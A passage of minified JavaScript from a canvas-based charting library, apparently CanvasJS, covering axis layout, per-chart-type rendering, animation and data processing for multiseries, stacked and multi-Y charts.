var e=b.axisPlacement,d=d||e,f;"normal"===e?"xySwapped"===this.plotInfo.axisPlacement?f='You cannot combine "'+b.type+'" with bar chart':"none"===this.plotInfo.axisPlacement?f='You cannot combine "'+b.type+'" with pie chart':null===this.plotInfo.axisPlacement&&(this.plotInfo.axisPlacement="normal"):"xySwapped"===e?"normal"===this.plotInfo.axisPlacement?f='You cannot combine "'+b.type+'" with line, area, column or pie chart':"none"===this.plotInfo.axisPlacement?f='You cannot combine "'+b.type+'" with pie chart':
null===this.plotInfo.axisPlacement&&(this.plotInfo.axisPlacement="xySwapped"):"none"===e?"normal"===this.plotInfo.axisPlacement?f='You cannot combine "'+b.type+'" with line, area, column or bar chart':"xySwapped"===this.plotInfo.axisPlacement?f='You cannot combine "'+b.type+'" with bar chart':null===this.plotInfo.axisPlacement&&(this.plotInfo.axisPlacement="none"):null===e&&"none"===this.plotInfo.axisPlacement&&(f='You cannot combine "'+b.type+'" with pie chart');if(f&&window.console){window.console.log(f);
return}}for(c=0;c<this.data.length;c++){if("none"==d&&"error"===this.data[c].type&&window.console){window.console.log('You cannot combine "'+b.type+'" with error chart');return}"error"===this.data[c].type&&(this.data[c].axisPlacement=this.plotInfo.axisPlacement=d||"normal",this.data[c]._linkedSeries=null===this.data[c].linkedDataSeriesIndex?null:this.data[this.data[c].linkedDataSeriesIndex])}}this._objectsInitialized=!0;this._plotAreaElements=[]};n._supportedChartTypes=Ba("line stepLine spline column area stepArea splineArea bar bubble scatter stackedColumn stackedColumn100 stackedBar stackedBar100 stackedArea stackedArea100 candlestick ohlc boxAndWhisker rangeColumn error rangeBar rangeArea rangeSplineArea pie doughnut funnel pyramid waterfall".split(" "));
n.prototype.setLayout=function(){for(var a=this._plotAreaElements,d=0;d<this.data.length;d++)if("normal"===this.plotInfo.axisPlacement||"xySwapped"===this.plotInfo.axisPlacement){if(!this.data[d].axisYType||"primary"===this.data[d].axisYType)if(this.options.axisY&&0<this.options.axisY.length){if(!this.axisY.length)for(var c=0;c<this.options.axisY.length;c++)"normal"===this.plotInfo.axisPlacement?this._axes.push(this.axisY[c]=new E(this,"axisY",this.options.axisY[c],c,"axisY","left")):"xySwapped"===
this.plotInfo.axisPlacement&&this._axes.push(this.axisY[c]=new E(this,"axisY",this.options.axisY[c],c,"axisY","bottom"));this.data[d].axisY=this.axisY[0<=this.data[d].axisYIndex&&this.data[d].axisYIndex<this.axisY.length?this.data[d].axisYIndex:0];this.axisY[0<=this.data[d].axisYIndex&&this.data[d].axisYIndex<this.axisY.length?this.data[d].axisYIndex:0].dataSeries.push(this.data[d])}else this.axisY.length||("normal"===this.plotInfo.axisPlacement?this._axes.push(this.axisY[0]=new E(this,"axisY",this.options.axisY,
0,"axisY","left")):"xySwapped"===this.plotInfo.axisPlacement&&this._axes.push(this.axisY[0]=new E(this,"axisY",this.options.axisY,0,"axisY","bottom"))),this.data[d].axisY=this.axisY[0],this.axisY[0].dataSeries.push(this.data[d]);if("secondary"===this.data[d].axisYType)if(this.options.axisY2&&0<this.options.axisY2.length){if(!this.axisY2.length)for(c=0;c<this.options.axisY2.length;c++)"normal"===this.plotInfo.axisPlacement?this._axes.push(this.axisY2[c]=new E(this,"axisY2",this.options.axisY2[c],c,
"axisY","right")):"xySwapped"===this.plotInfo.axisPlacement&&this._axes.push(this.axisY2[c]=new E(this,"axisY2",this.options.axisY2[c],c,"axisY","top"));this.data[d].axisY=this.axisY2[0<=this.data[d].axisYIndex&&this.data[d].axisYIndex<this.axisY2.length?this.data[d].axisYIndex:0];this.axisY2[0<=this.data[d].axisYIndex&&this.data[d].axisYIndex<this.axisY2.length?this.data[d].axisYIndex:0].dataSeries.push(this.data[d])}else this.axisY2.length||("normal"===this.plotInfo.axisPlacement?this._axes.push(this.axisY2[0]=
new E(this,"axisY2",this.options.axisY2,0,"axisY","right")):"xySwapped"===this.plotInfo.axisPlacement&&this._axes.push(this.axisY2[0]=new E(this,"axisY2",this.options.axisY2,0,"axisY","top"))),this.data[d].axisY=this.axisY2[0],this.axisY2[0].dataSeries.push(this.data[d]);if(!this.data[d].axisXType||"primary"===this.data[d].axisXType)if(this.options.axisX&&0<this.options.axisX.length){if(!this.axisX.length)for(c=0;c<this.options.axisX.length;c++)"normal"===this.plotInfo.axisPlacement?this._axes.push(this.axisX[c]=
new E(this,"axisX",this.options.axisX[c],c,"axisX","bottom")):"xySwapped"===this.plotInfo.axisPlacement&&this._axes.push(this.axisX[c]=new E(this,"axisX",this.options.axisX[c],c,"axisX","left"));this.data[d].axisX=this.axisX[0<=this.data[d].axisXIndex&&this.data[d].axisXIndex<this.axisX.length?this.data[d].axisXIndex:0];this.axisX[0<=this.data[d].axisXIndex&&this.data[d].axisXIndex<this.axisX.length?this.data[d].axisXIndex:0].dataSeries.push(this.data[d])}else this.axisX.length||("normal"===this.plotInfo.axisPlacement?
this._axes.push(this.axisX[0]=new E(this,"axisX",this.options.axisX,0,"axisX","bottom")):"xySwapped"===this.plotInfo.axisPlacement&&this._axes.push(this.axisX[0]=new E(this,"axisX",this.options.axisX,0,"axisX","left"))),this.data[d].axisX=this.axisX[0],this.axisX[0].dataSeries.push(this.data[d]);if("secondary"===this.data[d].axisXType)if(this.options.axisX2&&0<this.options.axisX2.length){if(!this.axisX2.length)for(c=0;c<this.options.axisX2.length;c++)"normal"===this.plotInfo.axisPlacement?this._axes.push(this.axisX2[c]=
new E(this,"axisX2",this.options.axisX2[c],c,"axisX","top")):"xySwapped"===this.plotInfo.axisPlacement&&this._axes.push(this.axisX2[c]=new E(this,"axisX2",this.options.axisX2[c],c,"axisX","right"));this.data[d].axisX=this.axisX2[0<=this.data[d].axisXIndex&&this.data[d].axisXIndex<this.axisX2.length?this.data[d].axisXIndex:0];this.axisX2[0<=this.data[d].axisXIndex&&this.data[d].axisXIndex<this.axisX2.length?this.data[d].axisXIndex:0].dataSeries.push(this.data[d])}else this.axisX2.length||("normal"===
this.plotInfo.axisPlacement?this._axes.push(this.axisX2[0]=new E(this,"axisX2",this.options.axisX2,0,"axisX","top")):"xySwapped"===this.plotInfo.axisPlacement&&this._axes.push(this.axisX2[0]=new E(this,"axisX2",this.options.axisX2,0,"axisX","right"))),this.data[d].axisX=this.axisX2[0],this.axisX2[0].dataSeries.push(this.data[d])}if(this.axisY){for(c=1;c<this.axisY.length;c++)"undefined"===typeof this.axisY[c].options.gridThickness&&(this.axisY[c].gridThickness=0);for(c=0;c<this.axisY.length-1;c++)"undefined"===
typeof this.axisY[c].options.margin&&(this.axisY[c].margin=10)}if(this.axisY2){for(c=1;c<this.axisY2.length;c++)"undefined"===typeof this.axisY2[c].options.gridThickness&&(this.axisY2[c].gridThickness=0);for(c=0;c<this.axisY2.length-1;c++)"undefined"===typeof this.axisY2[c].options.margin&&(this.axisY2[c].margin=10)}this.axisY&&0<this.axisY.length&&(this.axisY2&&0<this.axisY2.length)&&(0<this.axisY[0].gridThickness&&"undefined"===typeof this.axisY2[0].options.gridThickness?this.axisY2[0].gridThickness=
0:0<this.axisY2[0].gridThickness&&"undefined"===typeof this.axisY[0].options.gridThickness&&(this.axisY[0].gridThickness=0));if(this.axisX)for(c=0;c<this.axisX.length;c++)"undefined"===typeof this.axisX[c].options.gridThickness&&(this.axisX[c].gridThickness=0);if(this.axisX2)for(c=0;c<this.axisX2.length;c++)"undefined"===typeof this.axisX2[c].options.gridThickness&&(this.axisX2[c].gridThickness=0);this.axisX&&0<this.axisX.length&&(this.axisX2&&0<this.axisX2.length)&&(0<this.axisX[0].gridThickness&&
"undefined"===typeof this.axisX2[0].options.gridThickness?this.axisX2[0].gridThickness=0:0<this.axisX2[0].gridThickness&&"undefined"===typeof this.axisX[0].options.gridThickness&&(this.axisX[0].gridThickness=0));c=!1;if(0<this._axes.length&&this.options.zoomEnabled&&(this.zoomEnabled||this.panEnabled))for(d=0;d<this._axes.length;d++)if(null!==this._axes[d].viewportMinimum||null!==this._axes[d].viewportMaximum){c=!0;break}c?(Ka(this._zoomButton,this._resetButton),this._toolBar.style.border=this.toolbar.buttonBorderThickness+
"px solid "+this.toolbar.buttonBorderColor,this._zoomButton.style.borderRight=this.toolbar.buttonBorderThickness+"px solid "+this.toolbar.buttonBorderColor,this._resetButton.style.borderRight=(this.exportEnabled?this.toolbar.buttonBorderThickness:0)+"px solid "+this.toolbar.buttonBorderColor):(ta(this._zoomButton,this._resetButton),this._toolBar.style.border=this.toolbar.buttonBorderThickness+"px solid transparent",this.options.zoomEnabled&&(this.zoomEnabled=!0,this.panEnabled=!1));eb(this);this._processData();
this.options.title&&(this.title=new xa(this,this.options.title),this.title.dockInsidePlotArea?a.push(this.title):this.title.setLayout());if(this.options.subtitles)for(d=0;d<this.options.subtitles.length;d++)c=new Ha(this,this.options.subtitles[d],d),this.subtitles.push(c),c.dockInsidePlotArea?a.push(c):c.setLayout();this.legend=new F(this,this.options.legend);for(d=0;d<this.data.length;d++)(this.data[d].showInLegend||"pie"===this.data[d].type||"doughnut"===this.data[d].type||"funnel"===this.data[d].type||
"pyramid"===this.data[d].type)&&this.legend.dataSeries.push(this.data[d]);this.legend.dockInsidePlotArea?a.push(this.legend):this.legend.setLayout();for(d=0;d<this._axes.length;d++)if(this._axes[d].scaleBreaks&&this._axes[d].scaleBreaks._appliedBreaks.length){w?(this._breaksCanvas=sa(this.width,this.height,!0),this._breaksCanvasCtx=this._breaksCanvas.getContext("2d")):(this._breaksCanvas=this.canvas,this._breaksCanvasCtx=this.ctx);break}this._preRenderCanvas=sa(this.width,this.height);this._preRenderCtx=
this._preRenderCanvas.getContext("2d");"normal"!==this.plotInfo.axisPlacement&&"xySwapped"!==this.plotInfo.axisPlacement||E.setLayout(this.axisX,this.axisX2,this.axisY,this.axisY2,this.plotInfo.axisPlacement,this.layoutManager.getFreeSpace())};n.prototype.renderElements=function(){var a=this._plotAreaElements;this.title&&!this.title.dockInsidePlotArea&&this.title.render();for(var d=0;d<this.subtitles.length;d++)this.subtitles[d].dockInsidePlotArea||this.subtitles[d].render();this.legend.dockInsidePlotArea||
this.legend.render();if("normal"===this.plotInfo.axisPlacement||"xySwapped"===this.plotInfo.axisPlacement)E.render(this.axisX,this.axisX2,this.axisY,this.axisY2,this.plotInfo.axisPlacement);else if("none"===this.plotInfo.axisPlacement)this.preparePlotArea();else return;for(d=0;d<a.length;d++)a[d].setLayout(),a[d].render();var c=[];if(this.animatedRender){var b=sa(this.width,this.height);b.getContext("2d").drawImage(this.canvas,0,0,this.width,this.height)}hb(this);var a=this.ctx.miterLimit,e;this.ctx.miterLimit=
3;w&&this._breaksCanvas&&(this._preRenderCtx.drawImage(this.canvas,0,0,this.width,this.height),this._preRenderCtx.drawImage(this._breaksCanvas,0,0,this.width,this.height),this._breaksCanvasCtx.globalCompositeOperation="source-atop",this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),this._preRenderCtx.clearRect(0,0,this.width,this.height));for(d=0;d<this.plotInfo.plotTypes.length;d++)for(var f=this.plotInfo.plotTypes[d],l=0;l<f.plotUnits.length;l++){var u=f.plotUnits[l],
A=null;u.targetCanvas=null;this.animatedRender&&(u.targetCanvas=sa(this.width,this.height),u.targetCanvasCtx=u.targetCanvas.getContext("2d"),e=u.targetCanvasCtx.miterLimit,u.targetCanvasCtx.miterLimit=3);"line"===u.type?A=this.renderLine(u):"stepLine"===u.type?A=this.renderStepLine(u):"spline"===u.type?A=this.renderSpline(u):"column"===u.type?A=this.renderColumn(u):"bar"===u.type?A=this.renderBar(u):"area"===u.type?A=this.renderArea(u):"stepArea"===u.type?A=this.renderStepArea(u):"splineArea"===u.type?
A=this.renderSplineArea(u):"stackedColumn"===u.type?A=this.renderStackedColumn(u):"stackedColumn100"===u.type?A=this.renderStackedColumn100(u):"stackedBar"===u.type?A=this.renderStackedBar(u):"stackedBar100"===u.type?A=this.renderStackedBar100(u):"stackedArea"===u.type?A=this.renderStackedArea(u):"stackedArea100"===u.type?A=this.renderStackedArea100(u):"bubble"===u.type?A=A=this.renderBubble(u):"scatter"===u.type?A=this.renderScatter(u):"pie"===u.type?this.renderPie(u):"doughnut"===u.type?this.renderPie(u):
"funnel"===u.type?A=this.renderFunnel(u):"pyramid"===u.type?A=this.renderFunnel(u):"candlestick"===u.type?A=this.renderCandlestick(u):"ohlc"===u.type?A=this.renderCandlestick(u):"rangeColumn"===u.type?A=this.renderRangeColumn(u):"error"===u.type?A=this.renderError(u):"rangeBar"===u.type?A=this.renderRangeBar(u):"rangeArea"===u.type?A=this.renderRangeArea(u):"rangeSplineArea"===u.type?A=this.renderRangeSplineArea(u):"waterfall"===u.type?A=this.renderWaterfall(u):"boxAndWhisker"===u.type&&(A=this.renderBoxAndWhisker(u));
for(var k=0;k<u.dataSeriesIndexes.length;k++)this._dataInRenderedOrder.push(this.data[u.dataSeriesIndexes[k]]);this.animatedRender&&(u.targetCanvasCtx.miterLimit=e,A&&c.push(A))}this.ctx.miterLimit=a;this.animatedRender&&this._breaksCanvasCtx&&c.push({source:this._breaksCanvasCtx,dest:this.plotArea.ctx,animationCallback:L.fadeInAnimation,easingFunction:L.easing.easeInQuad,animationBase:0,startTimePercent:0.7});this.animatedRender&&0<this._indexLabels.length&&(e=sa(this.width,this.height).getContext("2d"),
c.push(this.renderIndexLabels(e)));var m=this;if(0<c.length)m.disableToolTip=!0,m._animator.animate(200,m.animationDuration,function(a){m.ctx.clearRect(0,0,m.width,m.height);m.ctx.drawImage(b,0,0,Math.floor(m.width*ka),Math.floor(m.height*ka),0,0,m.width,m.height);for(var e=0;e<c.length;e++)A=c[e],1>a&&"undefined"!==typeof A.startTimePercent?a>=A.startTimePercent&&A.animationCallback(A.easingFunction(a-A.startTimePercent,0,1,1-A.startTimePercent),A):A.animationCallback(A.easingFunction(a,0,1,1),A);
m.dispatchEvent("dataAnimationIterationEnd",{chart:m})},function(){c=[];for(var a=0;a<m.plotInfo.plotTypes.length;a++)for(var e=m.plotInfo.plotTypes[a],d=0;d<e.plotUnits.length;d++)e.plotUnits[d].targetCanvas=null;b=null;m.disableToolTip=!1;m.dispatchEvent("dataAnimationEnd",{chart:m})});else{if(m._breaksCanvas)if(w)m.plotArea.ctx.drawImage(m._breaksCanvas,0,0,this.width,this.height);else for(k=0;k<m._axes.length;k++)m._axes[k].createMask();0<m._indexLabels.length&&m.renderIndexLabels();m.dispatchEvent("dataAnimationIterationEnd",
{chart:m});m.dispatchEvent("dataAnimationEnd",{chart:m})}this.attachPlotAreaEventHandlers();this.zoomEnabled||(this.panEnabled||!this._zoomButton||"none"===this._zoomButton.style.display)||ta(this._zoomButton,this._resetButton);this.toolTip._updateToolTip();this.renderCount++;Ga&&(m=this,setTimeout(function(){var a=document.getElementById("ghostCanvasCopy");a&&(La(a,m.width,m.height),a.getContext("2d").drawImage(m._eventManager.ghostCanvas,0,0))},2E3));this._breaksCanvas&&(delete this._breaksCanvas,
delete this._breaksCanvasCtx);for(k=0;k<this._axes.length;k++)this._axes[k].maskCanvas&&(delete this._axes[k].maskCanvas,delete this._axes[k].maskCtx)};n.prototype.render=function(a){a&&(this.options=a);this._initialize();this.setLayout();this.renderElements();this._preRenderCanvas=null};n.prototype.attachPlotAreaEventHandlers=function(){this.attachEvent({context:this,chart:this,mousedown:this._plotAreaMouseDown,mouseup:this._plotAreaMouseUp,mousemove:this._plotAreaMouseMove,cursor:this.panEnabled?
"move":"default",capture:!0,bounds:this.plotArea})};n.prototype.categoriseDataSeries=function(){for(var a="",d=0;d<this.data.length;d++)if(a=this.data[d],a.dataPoints&&(0!==a.dataPoints.length&&a.visible)&&0<=n._supportedChartTypes.indexOf(a.type)){for(var c=null,b=!1,e=null,f=!1,l=0;l<this.plotInfo.plotTypes.length;l++)if(this.plotInfo.plotTypes[l].type===a.type){b=!0;c=this.plotInfo.plotTypes[l];break}b||(c={type:a.type,totalDataSeries:0,plotUnits:[]},this.plotInfo.plotTypes.push(c));for(l=0;l<
c.plotUnits.length;l++)if(c.plotUnits[l].axisYType===a.axisYType&&c.plotUnits[l].axisXType===a.axisXType&&c.plotUnits[l].axisYIndex===a.axisYIndex&&c.plotUnits[l].axisXIndex===a.axisXIndex){f=!0;e=c.plotUnits[l];break}f||(e={type:a.type,previousDataSeriesCount:0,index:c.plotUnits.length,plotType:c,axisXType:a.axisXType,axisYType:a.axisYType,axisYIndex:a.axisYIndex,axisXIndex:a.axisXIndex,axisY:"primary"===a.axisYType?this.axisY[0<=a.axisYIndex&&a.axisYIndex<this.axisY.length?a.axisYIndex:0]:this.axisY2[0<=
a.axisYIndex&&a.axisYIndex<this.axisY2.length?a.axisYIndex:0],axisX:"primary"===a.axisXType?this.axisX[0<=a.axisXIndex&&a.axisXIndex<this.axisX.length?a.axisXIndex:0]:this.axisX2[0<=a.axisXIndex&&a.axisXIndex<this.axisX2.length?a.axisXIndex:0],dataSeriesIndexes:[],yTotals:[],yAbsTotals:[]},c.plotUnits.push(e));c.totalDataSeries++;e.dataSeriesIndexes.push(d);a.plotUnit=e}for(d=0;d<this.plotInfo.plotTypes.length;d++)for(c=this.plotInfo.plotTypes[d],l=a=0;l<c.plotUnits.length;l++)c.plotUnits[l].previousDataSeriesCount=
a,a+=c.plotUnits[l].dataSeriesIndexes.length};n.prototype.assignIdToDataPoints=function(){for(var a=0;a<this.data.length;a++){var d=this.data[a];if(d.dataPoints)for(var c=d.dataPoints.length,b=0;b<c;b++)d.dataPointIds[b]=++this._eventManager.lastObjectId}};n.prototype._processData=function(){this.assignIdToDataPoints();this.categoriseDataSeries();for(var a=0;a<this.plotInfo.plotTypes.length;a++)for(var d=this.plotInfo.plotTypes[a],c=0;c<d.plotUnits.length;c++){var b=d.plotUnits[c];"line"===b.type||
"stepLine"===b.type||"spline"===b.type||"column"===b.type||"area"===b.type||"stepArea"===b.type||"splineArea"===b.type||"bar"===b.type||"bubble"===b.type||"scatter"===b.type?this._processMultiseriesPlotUnit(b):"stackedColumn"===b.type||"stackedBar"===b.type||"stackedArea"===b.type?this._processStackedPlotUnit(b):"stackedColumn100"===b.type||"stackedBar100"===b.type||"stackedArea100"===b.type?this._processStacked100PlotUnit(b):"candlestick"===b.type||"ohlc"===b.type||"rangeColumn"===b.type||"rangeBar"===
b.type||"rangeArea"===b.type||"rangeSplineArea"===b.type||"error"===b.type||"boxAndWhisker"===b.type?this._processMultiYPlotUnit(b):"waterfall"===b.type&&this._processSpecificPlotUnit(b)}this.calculateAutoBreaks()};n.prototype._processMultiseriesPlotUnit=function(a){if(a.dataSeriesIndexes&&!(1>a.dataSeriesIndexes.length))for(var d=a.axisY.dataInfo,c=a.axisX.dataInfo,b,e,f=!1,l=0;l<a.dataSeriesIndexes.length;l++){var u=this.data[a.dataSeriesIndexes[l]],A=0,k=!1,m=!1,p;if("normal"===u.axisPlacement||
"xySwapped"===u.axisPlacement)var q=a.axisX.sessionVariables.newViewportMinimum?a.axisX.sessionVariables.newViewportMinimum:this.options.axisX&&this.options.axisX.viewportMinimum?this.options.axisX.viewportMinimum:this.options.axisX&&this.options.axisX.minimum?this.options.axisX.minimum:a.axisX.logarithmic?0:-Infinity,g=a.axisX.sessionVariables.newViewportMaximum?a.axisX.sessionVariables.newViewportMaximum:this.options.axisX&&this.options.axisX.viewportMaximum?this.options.axisX.viewportMaximum:this.options.axisX&&
this.options.axisX.maximum?this.options.axisX.maximum:Infinity;if(u.dataPoints[A].x&&u.dataPoints[A].x.getTime||"dateTime"===u.xValueType)f=!0;for(A=0;A<u.dataPoints.length;A++){"undefined"===typeof u.dataPoints[A].x&&(u.dataPoints[A].x=A+(a.axisX.logarithmic?1:0));u.dataPoints[A].x.getTime?(f=!0,b=u.dataPoints[A].x.getTime()):b=u.dataPoints[A].x;e=u.dataPoints[A].y;b<c.min&&(c.min=b);b>c.max&&(c.max=b);e<d.min&&"number"===typeof e&&(d.min=e);e>d.max&&"number"===typeof e&&(d.max=e);if(0<A){if(a.axisX.logarithmic){var r=
b/u.dataPoints[A-1].x;1>r&&(r=1/r);c.minDiff>r&&1!==r&&(c.minDiff=r)}else r=b-u.dataPoints[A-1].x,0>r&&(r*=-1),c.minDiff>r&&0!==r&&(c.minDiff=r);null!==e&&null!==u.dataPoints[A-1].y&&(a.axisY.logarithmic?(r=e/u.dataPoints[A-1].y,1>r&&(r=1/r),d.minDiff>r&&1!==r&&(d.minDiff=r)):(r=e-u.dataPoints[A-1].y,0>r&&(r*=-1),d.minDiff>r&&0!==r&&(d.minDiff=r)))}if(b<q&&!k)null!==e&&(p=b);else{if(!k&&(k=!0,0<A)){A-=2;continue}if(b>g&&!m)m=!0;else if(b>g&&m)continue;u.dataPoints[A].label&&(a.axisX.labels[b]=u.dataPoints[A].label);
b<c.viewPortMin&&(c.viewPortMin=b);b>c.viewPortMax&&(c.viewPortMax=b);null===e?c.viewPortMin===b&&p<b&&(c.viewPortMin=p):(e<d.viewPortMin&&"number"===typeof e&&(d.viewPortMin=e),e>d.viewPortMax&&"number"===typeof e&&(d.viewPortMax=e))}}u.axisX.valueType=u.xValueType=f?"dateTime":"number"}};n.prototype._processStackedPlotUnit=function(a){if(a.dataSeriesIndexes&&!(1>a.dataSeriesIndexes.length)){for(var d=a.axisY.dataInfo,c=a.axisX.dataInfo,b,e,f=!1,l=[],u=[],A=Infinity,k=-Infinity,m=0;m<a.dataSeriesIndexes.length;m++){var p=
this.data[a.dataSeriesIndexes[m]],q=0,g=!1,r=!1,h;if("normal"===p.axisPlacement||"xySwapped"===p.axisPlacement)var n=a.axisX.sessionVariables.newViewportMinimum?a.axisX.sessionVariables.newViewportMinimum:this.options.axisX&&this.options.axisX.viewportMinimum?this.options.axisX.viewportMinimum:this.options.axisX&&this.options.axisX.minimum?this.options.axisX.minimum:-Infinity,t=a.axisX.sessionVariables.newViewportMaximum?a.axisX.sessionVariables.newViewportMaximum:this.options.axisX&&this.options.axisX.viewportMaximum?
this.options.axisX.viewportMaximum:this.options.axisX&&this.options.axisX.maximum?this.options.axisX.maximum:Infinity;if(p.dataPoints[q].x&&p.dataPoints[q].x.getTime||"dateTime"===p.xValueType)f=!0;for(q=0;q<p.dataPoints.length;q++){"undefined"===typeof p.dataPoints[q].x&&(p.dataPoints[q].x=q+(a.axisX.logarithmic?1:0));p.dataPoints[q].x.getTime?(f=!0,b=p.dataPoints[q].x.getTime()):b=p.dataPoints[q].x;e=s(p.dataPoints[q].y)?0:p.dataPoints[q].y;b<c.min&&(c.min=b);b>c.max&&(c.max=b);if(0<q){if(a.axisX.logarithmic){var y=
b/p.dataPoints[q-1].x;1>y&&(y=1/y);c.minDiff>y&&1!==y&&(c.minDiff=y)}else y=b-p.dataPoints[q-1].x,0>y&&(y*=-1),c.minDiff>y&&0!==y&&(c.minDiff=y);null!==e&&null!==p.dataPoints[q-1].y&&(a.axisY.logarithmic?0<e&&(y=e/p.dataPoints[q-1].y,1>y&&(y=1/y),d.minDiff>y&&1!==y&&(d.minDiff=y)):(y=e-p.dataPoints[q-1].y,0>y&&(y*=-1),d.minDiff>y&&0!==y&&(d.minDiff=y)))}if(b<n&&!g)null!==p.dataPoints[q].y&&(h=b);else{if(!g&&(g=!0,0<q)){q-=2;continue}if(b>t&&!r)r=!0;else if(b>t&&r)continue;p.dataPoints[q].label&&(a.axisX.labels[b]=
p.dataPoints[q].label);b<c.viewPortMin&&(c.viewPortMin=b);b>c.viewPortMax&&(c.viewPortMax=b);null===p.dataPoints[q].y?c.viewPortMin===b&&h<b&&(c.viewPortMin=h):(a.yTotals[b]=(a.yTotals[b]?a.yTotals[b]:0)+e,a.yAbsTotals[b]=(a.yAbsTotals[b]?a.yAbsTotals[b]:0)+Math.abs(e),0<=e?l[b]?l[b]+=e:(l[b]=e,A=Math.min(e,A)):u[b]?u[b]+=e:(u[b]=e,k=Math.max(e,k)))}}a.axisY.scaleBreaks&&(a.axisY.scaleBreaks.autoCalculate&&1<=a.axisY.scaleBreaks.maxNumberOfAutoBreaks)&&(d.dataPointYPositiveSums?(d.dataPointYPositiveSums.push.apply(d.dataPointYPositiveSums,
l),d.dataPointYNegativeSums.push.apply(d.dataPointYPositiveSums,u)):(d.dataPointYPositiveSums=l,d.dataPointYNegativeSums=u));p.axisX.valueType=p.xValueType=f?"dateTime":"number"}for(q in l)l.hasOwnProperty(q)&&!isNaN(q)&&(a=l[q],a<d.min&&(d.min=Math.min(a,A)),a>d.max&&(d.max=a),q<c.viewPortMin||q>c.viewPortMax||(a<d.viewPortMin&&(d.viewPortMin=Math.min(a,A)),a>d.viewPortMax&&(d.viewPortMax=a)));for(q in u)u.hasOwnProperty(q)&&!isNaN(q)&&(a=u[q],a<d.min&&(d.min=a),a>d.max&&(d.max=Math.max(a,k)),q<
c.viewPortMin||q>c.viewPortMax||(a<d.viewPortMin&&(d.viewPortMin=a),a>d.viewPortMax&&(d.viewPortMax=Math.max(a,k))))}};n.prototype._processStacked100PlotUnit=function(a){if(a.dataSeriesIndexes&&!(1>a.dataSeriesIndexes.length)){for(var d=a.axisY.dataInfo,c=a.axisX.dataInfo,b,e,f=!1,l=!1,u=!1,A=[],k=0;k<a.dataSeriesIndexes.length;k++){var m=this.data[a.dataSeriesIndexes[k]],p=0,q=!1,g=!1,r;if("normal"===m.axisPlacement||"xySwapped"===m.axisPlacement)var h=a.axisX.sessionVariables.newViewportMinimum?
a.axisX.sessionVariables.newViewportMinimum:this.options.axisX&&this.options.axisX.viewportMinimum?this.options.axisX.viewportMinimum:this.options.axisX&&this.options.axisX.minimum?this.options.axisX.minimum:-Infinity,n=a.axisX.sessionVariables.newViewportMaximum?a.axisX.sessionVariables.newViewportMaximum:this.options.axisX&&this.options.axisX.viewportMaximum?this.options.axisX.viewportMaximum:this.options.axisX&&this.options.axisX.maximum?this.options.axisX.maximum:Infinity;if(m.dataPoints[p].x&&
m.dataPoints[p].x.getTime||"dateTime"===m.xValueType)f=!0;for(p=0;p<m.dataPoints.length;p++){"undefined"===typeof m.dataPoints[p].x&&(m.dataPoints[p].x=p+(a.axisX.logarithmic?1:0));m.dataPoints[p].x.getTime?(f=!0,b=m.dataPoints[p].x.getTime()):b=m.dataPoints[p].x;e=s(m.dataPoints[p].y)?null:m.dataPoints[p].y;b<c.min&&(c.min=b);b>c.max&&(c.max=b);if(0<p){if(a.axisX.logarithmic){var t=b/m.dataPoints[p-1].x;1>t&&(t=1/t);c.minDiff>t&&1!==t&&(c.minDiff=t)}else t=b-m.dataPoints[p-1].x,0>t&&(t*=-1),c.minDiff>
t&&0!==t&&(c.minDiff=t);s(e)||null===m.dataPoints[p-1].y||(a.axisY.logarithmic?0<e&&(t=e/m.dataPoints[p-1].y,1>t&&(t=1/t),d.minDiff>t&&1!==t&&(d.minDiff=t)):(t=e-m.dataPoints[p-1].y,0>t&&(t*=-1),d.minDiff>t&&0!==t&&(d.minDiff=t)))}if(b<h&&!q)null!==e&&(r=b);else{if(!q&&(q=!0,0<p)){p-=2;continue}if(b>n&&!g)g=!0;else if(b>n&&g)continue;m.dataPoints[p].label&&(a.axisX.labels[b]=m.dataPoints[p].label);b<c.viewPortMin&&(c.viewPortMin=b);b>c.viewPortMax&&(c.viewPortMax=b);null===e?c.viewPortMin===b&&r<
b&&(c.viewPortMin=r):(a.yTotals[b]=(a.yTotals[b]?a.yTotals[b]:0)+e,a.yAbsTotals[b]=(a.yAbsTotals[b]?a.yAbsTotals[b]:0)+Math.abs(e),0<=e?l=!0:0>e&&(u=!0),A[b]=A[b]?A[b]+Math.abs(e):Math.abs(e))}}m.axisX.valueType=m.xValueType=f?"dateTime":"number"}a.axisY.logarithmic?(d.max=s(d.viewPortMax)?99*Math.pow(a.axisY.logarithmBase,-0.05):Math.max(d.viewPortMax,99*Math.pow(a.axisY.logarithmBase,-0.05)),d.min=s(d.viewPortMin)?1:Math.min(d.viewPortMin,1)):l&&!u?(d.max=s(d.viewPortMax)?99:Math.max(d.viewPortMax,
99),d.min=s(d.viewPortMin)?1:Math.min(d.viewPortMin,1)):l&&u?(d.max=s(d.viewPortMax)?99:Math.max(d.viewPortMax,99),d.min=s(d.viewPortMin)?-99:Math.min(d.viewPortMin,-99)):!l&&u&&(d.max=s(d.viewPortMax)?-1:Math.max(d.viewPortMax,-1),d.min=s(d.viewPortMin)?-99:Math.min(d.viewPortMin,-99));d.viewPortMin=d.min;d.viewPortMax=d.max;a.dataPointYSums=A}};n.prototype._processMultiYPlotUnit=function(a){if(a.dataSeriesIndexes&&!(1>a.dataSeriesIndexes.length))for(var d=a.axisY.dataInfo,c=a.axisX.dataInfo,b,e,
f,l,u=!1,A=0;A<a.dataSeriesIndexes.length;A++){var k=this.data[a.dataSeriesIndexes[A]],m=0,p=!1,q=!1,g,r,h;if("normal"===k.axisPlacement||"xySwapped"===k.axisPlacement)var n=a.axisX.sessionVariables.newViewportMinimum?a.axisX.sessionVariables.newViewportMinimum:this.options.axisX&&this.options.axisX.viewportMinimum?this.options.axisX.viewportMinimum:this.options.axisX&&this.options.axisX.minimum?this.options.axisX.minimum:a.axisX.logarithmic?0:-Infinity,t=a.axisX.sessionVariables.newViewportMaximum?
a.axisX.sessionVariables.newViewportMaximum:this.options.axisX&&this.options.axisX.viewportMaximum?this.options.axisX.viewportMaximum:this.options.axisX&&this.options.axisX.maximum?this.options.axisX.maximum:Infinity;if(k.dataPoints[m].x&&k.dataPoints[m].x.getTime||"dateTime"===k.xValueType)u=!0;for(m=0;m<k.dataPoints.length;m++){"undefined"===typeof k.dataPoints[m].x&&(k.dataPoints[m].x=m+(a.axisX.logarithmic?1:0));k.dataPoints[m].x.getTime?(u=!0,b=k.dataPoints[m].x.getTime()):b=k.dataPoints[m].x;
